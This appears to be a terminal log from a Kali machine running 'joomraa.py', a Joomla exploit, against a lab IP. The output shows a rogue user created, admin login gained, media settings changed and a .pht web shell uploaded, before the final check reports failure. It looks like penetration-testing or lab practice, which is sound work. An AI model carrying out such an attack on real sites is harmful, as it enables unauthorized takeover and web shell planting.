 root@kali:~/Downloads/40637# python joomraa.py -u haxxed -p password -e haxor@example.com http://10.13.1.177
     @@@   @@@@@@    @@@@@@   @@@@@@@@@@   @@@@@@@    @@@@@@    @@@@@@   @@@
     @@@  @@@@@@@@  @@@@@@@@  @@@@@@@@@@@  @@@@@@@@  @@@@@@@@  @@@@@@@@  @@@
     @@!  @@!  @@@  @@!  @@@  @@! @@! @@!  @@!  @@@  @@!  @@@  @@!  @@@  @@!
     !@!  !@!  @!@  !@!  @!@  !@! !@! !@!  !@!  @!@  !@!  @!@  !@!  @!@  !@
     !!@  @!@  !@!  @!@  !@!  @!! !!@ @!@  @!@!!@!   @!@!@!@!  @!@!@!@!  @!@
     !!!  !@!  !!!  !@!  !!!  !@!   ! !@!  !!@!@!    !!!@!!!!  !!!@!!!!  !!!
     !!:  !!:  !!!  !!:  !!!  !!:     !!:  !!: :!!   !!:  !!!  !!:  !!!
!!:  :!:  :!:  !:!  :!:  !:!  :!:     :!:  :!:  !:!  :!:  !:!  :!:  !:!  :!:
::: : ::  ::::: ::  ::::: ::  :::     ::   ::   :::  ::   :::  ::   :::   ::
 : :::     : :  :    : :  :    :      :     :   : :   :   : :   :   : :  :::
[-] Getting token
[-] Creating user account
[-] Getting token for admin login
[-] Logging in to admin
[+] Admin Login Success!
[+] Getting media options
[+] Setting media options
[*] Uploading exploit.pht
[*] Uploading exploit to: http://10.13.1.177/images/PCSHO.pht
[*] Calling exploit
[!] Search string not in exploit
<Response [200]>
[*] FAILURE